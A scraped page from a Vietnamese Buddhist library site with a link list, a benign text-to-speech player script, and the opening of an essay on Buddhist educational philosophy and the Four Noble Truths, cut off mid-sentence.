Hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-ca-(cam-tac-tu_cslglctd_show.html'>Bát-nhã ca (Cảm tác từ Tâm kinh Bát-nhã)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-hoa-phap-hoa-kinh-an_csldsglg_show.html'>Thi hóa Pháp Hoa Kinh An Lạc Hạnh Nghĩa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-than-thuong_csldgmtk_show.html'>Người thân thường khiến ta đau khổ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-bai-kinh-kalama_csdlgktc_show.html'>Về bài kinh Kalama</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-ga-(truyen-ngan)_cstqtsgc_show.html'>Tình gà  (truyện ngắn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-sinh-nhiem-mau_cstplcqd_show.html'>Giáng Sinh nhiệm mầu (truyện ngắn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doa-hoa-dao-phap_cstmskgg_show.html'>Đóa hoa và Đạo pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-su-vien-tich-ma_cstmgmqk_show.html'>Vị sư viên tịch mà vẫn như còn sống - Dead Buddhist Monk Is Alive</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-quoc-trong-kinh-vo_cstlpsgl_show.html'>Phật quốc trong kinh Vô Lượng Thọ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-than-trong-voi_cstldcqm_show.html'>Hãy thận trọng với thông tin trong thời loạn thông tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-hien-noi-duc_cstktmqq_show.html'>Phát hiện nơi đức Phật đản sinh với niên đại sớm hơn chúng ta tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tri-thuc_cstgksgs_show.html'>Thiền và trí thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-quat-ban_cstdscst_show.html'>Cái quạt bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-nho-hoang-lan_cstdgkkc_show.html'>Thương nhớ hoàng lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-chua-xua_cstcpmsd_show.html'>Mái chùa xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-bay-voi-hai-canh-vao_cstttkkl_show.html'>Hãy bay với hai cánh vào Hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-nao-cung-la-dao_cqsskmsm_show.html'>Đạo nào cũng là đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lai-noi-ve-bao-luc_cqsqqskp_show.html'>Lại nói về bạo lực học đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-toi_cqsmlslc_show.html'>Chú Tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-than-trong-bao-ve_cqsmtdtd_show.html'>Hãy thận trọng bảo vệ người thân của mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_u--me-anh-phien-that_cqpglssc_show.html'>Ừ, mẹ anh phiền thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-chu_cqmslpkq_show.html'>Bản Việt dịch và chú giải của bộ kinh Đại Bát Niết-bàn xác lập Kỷ lục quốc gia</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-mat--nham-mat_cqmkkttp_show.html'>Mở mắt, nhắm mắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-noi-doi-cua-cha_cqmdctcc_show.html'>Lời nói dối của cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cha-nau-com_cqktdlks_show.html'>Người cha nấu cơm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay-tu-phuoc-bao_cqgsmqtt_show.html'>Tháng bảy tu phước báo hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cua-di-thay-nguoi_cqgkltls_show.html'>Của đi thay người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-hong--nguoi_cppkckck_show.html'>Phượng Hồng, người vẽ trong vô ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ba-lao-ban_cppglmml_show.html'>Câu chuyện bà lão bán rau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiem-nghiem-mui-vi_cppdsscm_show.html'>Chiêm nghiệm mùi vị nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-hy-sinh-cua-bo-tat_cppdkcmp_show.html'>Sự hy sinh của Bồ Tát Thích Quảng Đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nin-di-ong-noi_cppcqkcq_show.html'>Nín đi ông Nội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bua-tiec-dem-trong-nha_cplpkmsg_show.html'>Bữa tiệc đêm trong nhà vệ sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-ta-that-may-man_cpllpkkm_show.html'>Chúng ta thật may mắn biết bao!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-cha--do-la_cpllcmsp_show.html'>Tình cha và 50 đô-la</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-niem-ngay-duc_cpkkqdcl_show.html'>Kỷ niệm ngày Đức Phật Thích Ca xuất gia</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-danh-hieu-duc_cpcdtldd_show.html'>Ý nghĩa danh hiệu Đức Dược Sư và 12 lời nguyện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-sach-moi_cpcckppg_show.html'>Giới thiệu sách mới: Chùa Việt hải ngoại (Võ Văn Tường)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-di-giua-mua_cpctstdk_show.html'>Đức Phật đi giữa mùa xuân (Thích Phước Đạt)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa-phat-giao-viet_cpctgdpl_show.html'>Văn hóa Phật giáo Việt Nam qua lăng kính truyền hình (Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-truyen-hinh-an-vien_cptspldm_show.html'>Đài Truyền hình An Viên hoàn tất bộ phim Người dịch kinh Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-nuoc-cuc-lac-cua_cptscppp_show.html'>Về nước Cực Lạc của Phật A-di-đà (Ngô Khắc Tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phan-tich-vi-thuoc_cptqmtdq_show.html'>Phân tích vị thuốc Thường Bất Khinh (Ngô Khắc Tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-ngay-thanh-dao_cptqtdps_show.html'>Ý nghĩa ngày Thành Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-nhac-khuyet-tat_cptpklgt_show.html'>Ban nhạc khuyết tật đáng khâm phục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_que-nha--que-nguoi--que_cptmqpqc_show.html'>Quê nhà, quê người, quê Mỹ, quê Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-my-goc-viet-chieu_cptmgtgd_show.html'>Con Mỹ gốc Việt: Chiều Thanksgiving nghĩ đến cuộc tình cờ </a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-cua-mot-cau_cmqpggcl_show.html'>Giá trị của một câu nói dịu dàng (sưu tầm)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-tay-cua-me--bai_cmqmplmm_show.html'>Bàn tay của Mẹ, bài học của con (sưu tầm)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-lu-nha-toi-(hao-nhien_cmqlmtmq_show.html'>Con Lu nhà tôi (Hạo Nhiên Nguyễn Tấn Ích)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-mot-ngay-_cmpmktqk_show.html'>Hạnh phúc một ngày, một giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-that-ve-nhung-du_cmmlkqlg_show.html'>Sự thật về những dự báo tận thế trong năm 2012 (NASA)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-vu-lan_cmkptqql_show.html'>Tìm hiểu về Vu-lan (Thích Nguyên Hiền)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-he-banh-mi-kep_cmkmlcgm_show.html'>Thế hệ bánh mì kẹp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-hong-cai-ao-(nhat_cmkkdckt_show.html'>Bông hồng cài áo (Nhất Hạnh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_but-mau-(vu-hanh)_cmkgmgsc_show.html'>Bút máu (Vũ Hạnh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-sinh-(dieu-kim)_cmkgtmkd_show.html'>Phóng sinh (Diệu Kim)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-meo-con-niem_cmkdkqsg_show.html'>Chú mèo con và niềm hạnh phúc (Chiêu Hoàng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-chuyen-hanh-huong_cmkcsckk_show.html'>Một chuyến hành hương Trung quốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-ram-(tran-thi_cmkcggsl_show.html'>Bóng râm (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ngot-cua-che_cmktpmkm_show.html'>Vị ngọt của chè</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-minh-tu-dai_cmcsksgg_show.html'>Vô minh và tứ đại (Nguyễn Minh Châu)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-lai-de-biet_cmcqscqk_show.html'>Dừng lại để biết thương (Nguyễn Duy Nhiên)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-be-phat-tanh_cmcqgkgl_show.html'>Cô bé và Phật tánh (Chiêu Hoàng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-quy-(tran-thi_cmcppmqm_show.html'>Thằng Quý (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieu-su-hoa-thuong_kcspgkks_show.html'>TIỂU SỬ HÒA THƯỢNG THÍCH NGUYÊN CHỨNG Hiệu: Tuệ Sỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-kho_cmcpcsgp_show.html'>Thằng Khờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tinh_gsdqqmmm_show.html'>Thất tình</a></li></ul></div>
</div>
</div>
<p style='padding:10px;text-align:justify'>
<img itemprop='image' class='img-responsive img-hover' 
style='margin:20px' src='https://www.lienphathoi.org/bookcover/5151.jpg' width='400px' align='right' alt='Văn học Phật giáo - Mạn đàm quanh triết lý giáo dục Phật giáo' />
<div>Font chữ: <button type='button' onclick='tangfont1()'><span style='font-size:10px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont2()'><span style='font-size:12px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont3()'><span style='font-size:14px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont4()'><span style='font-size:16px'>+ A &nbsp;</span></button></div><hr /> 
    <style>
        :root {
            --primary-blue: #001f9c;
            --btn-bg-light: #e0e0e0; 
            --btn-icon-color: #000000;
            --soft-bg: #f4f7fc;
            --border-color: #dce1f5;
            --wave-color: linear-gradient(180deg, #3498db 0%, #2ecc71 100%);
        }
        .unified-wrapper { max-width: 550px; margin: 20px 0; font-family: 'Segoe UI', Arial, sans-serif; }
        .unified-card { background: #ffffff; border-radius: 12px; padding: 15px; border: 1px solid var(--border-color); box-shadow: 0 4px 15px rgba(0, 31, 156, 0.05); }
        
        .player-header-bar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; transition: 0.3s; }
        .btn-reset-top { background: none; color: var(--primary-blue); border: none; padding: 0; cursor: pointer; font-size: 13px; font-weight: 600; display: flex; align-items: center; }
        .instruction-right { color: #666; font-style: italic; font-size: 13px; }
        
        .is-playing-ui .player-header-bar { opacity: 0 !important; visibility: hidden; pointer-events: none; margin-bottom: -20px; }
        
        .tts-controls { display: flex !important; align-items: center !important; gap: 15px !important; background: var(--soft-bg) !important; padding: 6px 15px !important; border-radius: 40px !important; border: 1px solid #e1e5f2 !important; min-height: 50px; }
        .tts-controls label, .tts-controls select#voiceSelect { display: none !important; }
        
        .tts-controls button { 
            all: unset !important; 
            width: 36px !important; 
            height: 36px !important; 
            border-radius: 50% !important; 
            display: flex !important; 
            align-items: center !important; 
            justify-content: center !important; 
            cursor: pointer !important; 
            font-size: 0 !important; 
            flex-shrink: 0; 
            background: var(--btn-bg-light) !important; 
            color: var(--btn-icon-color) !important; 
            border: 1px solid #ccc !important;
        }
        
        #btn-doc { display: flex !important; }
        #btn-ngung { display: none !important; }
        .is-playing #btn-doc { display: none !important; }
        .is-playing #btn-ngung { display: flex !important; }
        
        #btn-doc::after { content: '▶'; font-size: 14px; margin-left: 2px; }
        #btn-ngung::after { content: '||'; font-size: 12px; font-weight: bold; }
        
        .tts-center-info { flex: 1; display: flex; align-items: center; gap: 15px; min-width: 0; }
        .tts-voice-display { font-size: 13px; color: #576574; font-weight: 600; white-space: nowrap; }
        
        .wave-container { display: flex; align-items: flex-end; gap: 2px; height: 22px; flex: 1; justify-content: space-between; overflow: hidden; padding-right: 5px; }
        .wave-bar { width: 3px; height: 4px; background: #ccd3e8; border-radius: 2px; flex-shrink: 0; transition: 0.3s; }
        .is-playing .wave-bar { animation: wave-pulse 1.2s ease-in-out infinite; background: var(--wave-color); }
        
        .wave-bar:nth-child(2n) { animation-delay: 0.2s; }
        .wave-bar:nth-child(3n) { animation-delay: 0.4s; }
        .wave-bar:nth-child(4n) { animation-delay: 0.1s; }
        .wave-bar:nth-child(5n) { animation-delay: 0.5s; }
        
        @keyframes wave-pulse { 0%, 100% { height: 4px; } 50% { height: 22px; } }
        audio { width: 100%; height: 40px; }
        
        /* Mobile responsive */
        @media (max-width: 480px) {
            .unified-wrapper { max-width: 100%; margin: 15px 0; }
            .unified-card { padding: 12px; }
            .tts-controls { padding: 5px 12px !important; min-height: 45px; }
            .tts-controls button { width: 32px !important; height: 32px !important; }
            .wave-container { height: 18px; }
        }
    </style><div class='unified-wrapper' id='main-player-wrapper'><div id='ui-selector' class='unified-card'>
            <label style='display:block; margin-bottom:10px; font-weight:600; color:var(--primary-blue);'>💎 Chọn giọng đọc:</label>
            <select id='mainSelect' onchange='switchPlayer(this)' style='width:100%; padding:10px; border-radius:8px; border:2px solid #e1e5f2; background:#fff; cursor:pointer;'>
                <option value=''>🔹 Nhấn để chọn ▼</option><option value='tts' data-intro='true' data-tts-val='male' data-name='Nam An'>🔷 Nam An🎶</option><option value='tts' data-intro='true' data-tts-val='female' data-name='Hoài My'>💠 Hoài My🎶</option><option value='tts' data-intro='true' data-tts-val='male_google' data-name='Việt Cường'>🔔 Việt Cường🎶</option><option value='tts' data-intro='true' data-tts-val='female_google' data-name='Thúy Liễu'>🎶 Thúy Liễu🎶</option></select></div><div id='ui-player' class='unified-card' style='display:none;'>
            <div class='player-header-bar'>
                <button class='btn-reset-top' onclick='backToSelect()' aria-label='Chọn giọng khác'>↺ Chọn giọng khác</button>
                <div id='instruction-text' class='instruction-right'>👉 Đang chuẩn bị...</div>
            </div>
            
            <audio id='introAudio' src='https://media.rongmotamhon.net/audiobook/intro.mp3' style='display:none;' preload='metadata'></audio>
            
            <div id='file-zone' style='display:none;'>
                <audio id='mainAudio' controls preload='none'></audio>
            </div>
            
            <div id='tts-zone' style='display:none;'>
                <div class='tts-controls' id='tts-bar'><div align='left' class='tts-controls'>
<div id='voiceOptions'>
<label for='voiceSelect'>🎵 Giọng đọc:</label>
 <select id='voiceSelect'>
    <option value='male'>🪷 Nam An</option>
    <option value='female'>🔊 Hoài My</option><option value='male_google'>🔔 Việt Cường</option><option value='female_google'>🎵 Thúy Liễu</option></select></div>   
	<button id='btn-doc'>Nghe đọc</button> 
    <button id='btn-ngung' style='display: none;'> || Tạm dừng / Ngưng đọc</button>	
<audio id='tts-audio' style='display:none;'></audio> 
</div>          <div class='tts-center-info'>
                        <div class='tts-voice-display' id='current-voice-text'>Giọng đọc: ...</div>
                        <div class='wave-container'><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div>              </div>
                    </div>
                </div>
            </div>
          </div></div><script>
// Hàm phát audio an toàn
function safeAudioPlay(audioElement) {
    if (!audioElement || typeof audioElement.play !== 'function') {
        console.warn('Audio element không khả dụng');
        return Promise.resolve();
    }
    
    const playPromise = audioElement.play();
    if (playPromise !== undefined) {
        return playPromise.catch(error => {
            // Autoplay bị chặn - yêu cầu user tương tác
            if (error.name === 'NotAllowedError') {
                console.log('Autoplay bị chặn, cần user interaction');
                // Có thể hiển thị nút play thủ công nếu cần
                const instruction = document.getElementById('instruction-text');
                if (instruction) {
                    instruction.innerHTML = '👉 Nhấn nút play để nghe';
                }
            }
            return null;
        });
    }
    return Promise.resolve();
}

function setPlayingState(isPlaying) {
    const wrapper = document.getElementById('main-player-wrapper');
    const ttsBar = document.getElementById('tts-bar');
    if (isPlaying) {
        if(wrapper) wrapper.classList.add('is-playing-ui');
        if(ttsBar) ttsBar.classList.add('is-playing');
    } else {
        if(wrapper) wrapper.classList.remove('is-playing-ui');
        if(ttsBar) ttsBar.classList.remove('is-playing');
    }
}

function switchPlayer(select) {
    if (!select || !select.options) return;
    
    const opt = select.options[select.selectedIndex];
    if (!opt || !opt.value) return;

    // 1. KIỂM TRA TRẠNG THÁI BÔI ĐEN (SELECTION)
    const selectedText = window.getSelection().toString().trim();
    const hasSelection = selectedText.length > 0;

    const intro = document.getElementById('introAudio');
    const instruction = document.getElementById('instruction-text');
    
    // 2. CHỈNH SỬA LOGIC: Chỉ cần Intro nếu (giọng đó có intro) VÀ (không bôi đen)
    const isIntroNeeded = (opt.getAttribute('data-intro') === 'true') && !hasSelection;
    
    const fileZone = document.getElementById('file-zone');
    const ttsZone = document.getElementById('tts-zone');
    const uiSelector = document.getElementById('ui-selector');
    const uiPlayer = document.getElementById('ui-player');
    
    if (uiSelector) uiSelector.style.display = 'none';
    if (uiPlayer) uiPlayer.style.display = 'block';

    if (opt.value === 'file') {
        if (fileZone) fileZone.style.display = 'block';
        if (ttsZone) ttsZone.style.display = 'none';
    } else {
        if (fileZone) fileZone.style.display = 'none';
        if (ttsZone) ttsZone.style.display = 'block';
        const voiceText = document.getElementById('current-voice-text');
        if (voiceText) voiceText.innerText = "Giọng đọc: " + opt.getAttribute('data-name');
    }

    const playContent = () => {
        if (instruction) instruction.innerText = '';
        if (opt.value === 'file') {
            const audio = document.getElementById('mainAudio');
            if (audio) {
                audio.src = opt.getAttribute('data-src');
                audio.onplay = () => setPlayingState(true);
                audio.onpause = () => setPlayingState(false);
                audio.onended = () => setPlayingState(false);
                safeAudioPlay(audio);
            }
        } else {
            const vSelect = document.getElementById('voiceSelect');
            if (vSelect) vSelect.value = opt.getAttribute('data-tts-val');
            
            // CẬP NHẬT BIẾN TOÀN CỤC TRONG FILE JS (Nếu có)
            if (typeof isSelectionMode !== 'undefined') {
                isSelectionMode = hasSelection;
            }

            const btnDoc = document.getElementById('btn-doc');
            if (btnDoc) {
                btnDoc.click(); // Kích hoạt lệnh đọc từ file JS
                setPlayingState(true);
            }
        }
    };

    // 3. THỰC THI: Nếu bôi đen, playContent() sẽ chạy ngay lập tức
    if (isIntroNeeded && intro) {
        if (instruction) instruction.innerText = '🎵 Đang phát nhạc dẫn...';
        setPlayingState(true);
        intro.currentTime = 0;
        intro.onended = playContent;
        safeAudioPlay(intro);
    } else {
        playContent();
    }
}
// Event delegation an toàn hơn
document.addEventListener('click', function(e) {
    if(e.target && (e.target.id === 'btn-doc' || e.target.closest('#btn-doc'))) setPlayingState(true);
    if(e.target && (e.target.id === 'btn-ngung' || e.target.closest('#btn-ngung'))) setPlayingState(false);
});

// Xử lý khi trang bị đóng/refresh
window.addEventListener('beforeunload', function() {
    const audios = document.querySelectorAll('audio');
    audios.forEach(audio => {
        audio.pause();
        audio.currentTime = 0;
    });
    
    // Dừng TTS nếu đang chạy
    const btnNgung = document.getElementById('btn-ngung');
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }
});

function backToSelect() {
    // 1. Dừng tất cả âm thanh đang phát
    const intro = document.getElementById('introAudio');
    const mainAudio = document.getElementById('mainAudio');
    const btnNgung = document.getElementById('btn-ngung');

    if (intro) { intro.pause(); intro.currentTime = 0; }
    if (mainAudio) { mainAudio.pause(); mainAudio.src = ""; }
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }

    // 2. Reset UI state
    setPlayingState(false);

    // 3. Chuyển giao diện
    const uiPlayer = document.getElementById('ui-player');
    const uiSelector = document.getElementById('ui-selector');
    if (uiPlayer) uiPlayer.style.display = 'none';
    if (uiSelector) uiSelector.style.display = 'block';

    // 4. Reset dropdown
    const mainSelect = document.getElementById('mainSelect');
    if (mainSelect) mainSelect.selectedIndex = 0;
    
    // 5. Reset instruction text
    const instruction = document.getElementById('instruction-text');
    if (instruction) instruction.innerText = '👉 Đang chuẩn bị...';
}

// Thêm keyboard shortcut (Space để play/pause)
document.addEventListener('keydown', function(e) {
    if (e.code === 'Space' && !e.target.matches('input, textarea, select, button')) {
        e.preventDefault();
        
        const mainAudio = document.getElementById('mainAudio');
        if (mainAudio && !mainAudio.paused) {
            mainAudio.pause();
        } else if (mainAudio && mainAudio.paused && mainAudio.src) {
            safeAudioPlay(mainAudio);
        }
    }
});
</script><div id='xemsach'><div id  = 'amz' style='float:left; padding-right:20px'><span style='font-weight:bold;color:#8A0808;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.amazon.com/author/minhtien' target='_blank' title='Quý vị cư trú tại Hoa Kỳ có thể mua bản sách in trên Amazon, được in ấn rất đẹp với tiêu chuẩn quốc tế và giao tận nhà.'><br>SÁCH AMAZON<img src='images/new.gif'/></a></span><br> <br><a rel="nofollow" href="https://www.amazon.com/Kinh-Ph%E1%BB%95-M%C3%B4n-Di%E1%BB%87u-Vietnamese/dp/1091938040/ref=as_li_ss_il?keywords=9781091938045&qid=1562522377&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=63cffec47eb5f28a06bf075568f9c3cc&language=en_US" target="_blank"><img border="0" src="bookcover/small/106.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091938040" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><span style='font-weight:bold;color:#007BFF;font-size:16px'>Mua bản sách in</span><br><br></div><div id='readme'>Có thể nói Phật giáo ra đời thể hiện sự phản kháng đối với chế độ phân biệt đẳng cấp phi nhân tính ở Ấn Độ cổ đại. Trong sự phản kháng đó, Đức Phật đã chỉ ra cho chúng sinh con đường giải thoát khỏi sự bất công đày ải của kiếp người ở trần gian để hướng về nước Phật. Xét về biện chứng của tâm hồn và biện chứng của nhân văn, triết lý về sự siêu việt của con người có những giá trị nhất định đối với việc giáo dục, đặc biệt là giáo dục tính Thiện.<br><br> Theo dòng chảy của lịch sự, Phật giáo – một trong những tôn giáo lớn nhất ở Việt Nam – đã đồng hành cùng dân tộc trong việc xây dựng và bảo vệ chủ quyền đất nước, đã tạo dựng được những dấu ấn quan trọng về văn hóa. Từ thế kỷ thứ X đến thế kỷ XV, Phật giáo đã góp phần quan trọng tạo nên tính triết lý sâu sắc trong nền văn hóa văn học dân tộc, đặc biệt là văn học thời Lý-Trần. Chính tư tưởng Phật giáo kết hợp với quan niệm “Văn dĩ tải đạo” trong văn học trung đại đã tạo thành một khối gắn kết thống nhất giữa đạo với đời, vừa mang giá trị thẩm mỹ vừa mang giá trị giáo dục.<br><br> Phật giáo cho rằng, nỗi khổ của con người là do ái dục và vô minh mà ra. Nếu chưa nói đến tính cao siêu của khái niệm vô minh và ái dục trong nhà Phật thì có thể hiểu rằng một trong những nguyên nhân đưa con người đến khổ ái là do thiếu tri thức, là giới hạn của nhận thức mà cơ thể sinh học của mỗi con người và ham muốn của họ đã đặt ra. Đức Phật đã tìm ra Tứ diệu đế: Khổ đế, tập đế, diệt đế và đạo đế.<br><br> Trước hết, Khổ đế (Dukkha) cho chúng ta thấy rằng tất cả những nỗi đau trên thế gian này mà mỗi chúng sinh đều phải chịu, như Sống là khổ, Đau là khổ, Già là khổ, Chết là khổ v.v..những nỗi khổ dẫy đầy trên thế gian, bao vây chúng ta, nhận chìm chúng ta như nước biển. Do đó, Đức Phật thường ví cõi đời là một bể khổ mênh mông. Kế tiếp, Tập đế(Sameda Dukkha) trình bày nguyên nhân của bể khổ trần gian, là lý do vì đâu có những nỗi khổ ấy. Khổ đế như là bản kê hiện trạng của chứng bệnh; còn Tập đế nói rõ nguyên nhân của chứng bệnh, lý do vì sao có bệnh. Sau đó, Diệt đế (Nirodha Dukkha) giới thiệu cụ thể hoàn cảnh quả vị an lành, tốt đẹp mà chúng sinh sẽ đạt đến khi đã diệt trừ được những nỗi khổ và những nguyên nhân của đau khổ. Và cuối cùng, Đạo đế (Nirodha Gama dukkha) là những phương pháp đúng đắn, chắc thật để diệt trừ đau khổ. Đó là chân lý chỉ rõ con đường quyết định đi đến cảnh giới Niết-bàn. Nói một cách giản dị, đó là những phương pháp tu hành để diệt khổ và được an vui.<br><br> Vậy cách giáo dục của Đức Phật thể hiện qua bốn chân lý vĩ đại ấy như thế nào? Trước tiên, Đức Phật chỉ cho chúng sinh thấy cái thảm cảnh hiện tại của cõi đời. Cái thảm cảnh bi đát nằm ngay trước mắt ta, bên tai ta, ngay trong chính mỗi chúng ta; những sự thật có thể thấy, nghe, ngửi, nếm, sờ được, chứ không phải những sự thật xa lạ ở đâu đâu. Đã là một chúng sinh, ai không có sinh, ai không đau ốm, ai không già, ai không chết v.v.? Và những trạng thái ấy đều chứa đựng những khía cạnh biểu trưng của khổ đau. Đã có thân, tất phải khổ. Đó là một chân lý rõ ràng, giản dị, không ai không nhận thấy. Khi chỉ cho mọi người thấy cái khổ ở trước mắt, ở chung quanh và chính trong mỗi chúng ta rồi, Đức Phật mới đi qua giai đoạn thứ hai, là chỉ cho chúng sinh thấy nguồn gốc, lý do của những nỗi khổ ấy. Ngài đã từ hiện tại đi dần về quá khứ, đã từ bề mặt đi dần xuống bề sâu, đã từ cái dễ thấy đến cái khó thấy. Như thế là lý luận của Ngài đã đặt căn bản trên thực tại, trên những điều có thể chứng nghiệm được, chứ không phải xa lạ, viển vông, mơ hồ. Đến giai đoạn thứ ba, Đức Phật diễn giải cho chúng ta thấy cái vui thú của sự hết khổ. Giai đoạn này tương phản với giai đoạn thứ nhất: giai đoạn trên khổ sở chừng nào, thì giai đoạn này lại vui thú chừng ấy. Cảnh giới vui thú mà Ngài trình bày cho chúng ta thấy ở đây, cũng không có gì là mơ hồ, viễn vông, và khi đã thấy rõ được cái khổ như thế nào, thì mới hăng hái tìm cách thoát khổ và khao khát hướng đến cái vui mà Đức Phật đã giới thiệu. Đến giai đoạn thứ tư là giai đoạn Phật dạy những phương pháp để thực hiện cái vui ấy. Ở đây chúng ta cần chú ý là Đức Phật trình bày cảnh giới giải thoát trước, rồi mới chỉ bày phương pháp tu hành sau. Đó là cách trình bày rất khôn khéo, đúng tâm lý: trước khi bảo người ta đi, thì phải nêu mục đích sẽ đến như thế nào, rồi để người ta suy xét, lựa chọn có nên đi hay không. Nếu người ta nhận thấy mục đích ấy cao quý, đẹp đẽ, khi ấy người ta mới hăng hái, nỗ lực không quản khó nhọc, để thực hiện cho được mục đích ấy.<br><br> Như vậy, điều cơ bản trong cách thức giáo dục của Đức Phật là mang đến cho con người nhận thức, sự hiểu biết không phải đến từ nơi xa lạ mà ngay chính trong mỗi chúng ta. Con người phải nhận thức được rõ nguyên nhân của đau khổ mới diệt trừ được đau khổ. Con đường giáo huấn của Đức Phật là cách thức đi từ gốc gác bản chất vấn đề và tự thân chiêm nghiệm. Có người cho rằng, triết lý của Phật giáo về con người là đi đến không con người. Về điều này, có thể có nhiều cách lý giải khác nhau nhưng theo thiển ý của người viết, triết lý không con người là đi đến triết lý con người với ý nghĩa đầy đủ nhất của khái niệm này. Bởi vì không con người không có nghĩa là không còn con người mà ở đây con người được hiện hữu vượt qua những giới hạn của sinh học và trí tuệ. Chính vì thế, khái niệm giải thoát trong Phật giáo hợp lưu với dòng chảy của tư tưởng nhân văn của loài người. Đó cũng chính là một trong những lý do để Phật giáo tồn tại và phát triển không chỉ ở Việt Nam mà khắp nơi trên thế giới.<br><br> Tư tưởng nhà Phật không chỉ giúp cho con người nhận thức về mình, nhận thức về thế giới mà còn có ý nghĩa giáo dục rất lớn. “Duy tuệ thị nghiệp” là một định hướng rất đúng đắn trong giáo dục Phật giáo. Từ xưa đến nay, đạo Phật luôn đề cao tinh thần vận động nhằm giúp con người đánh thức trí tuệ tiềm tàng của mình. Cách thức giáo dục này chính là tự giáo dục, tức là con người dựa vào nội lực của chính mình để phấn đấu vươn lên, dù bất cứ trong hoàn cảnh nào cũng phải lấy trí tuệ 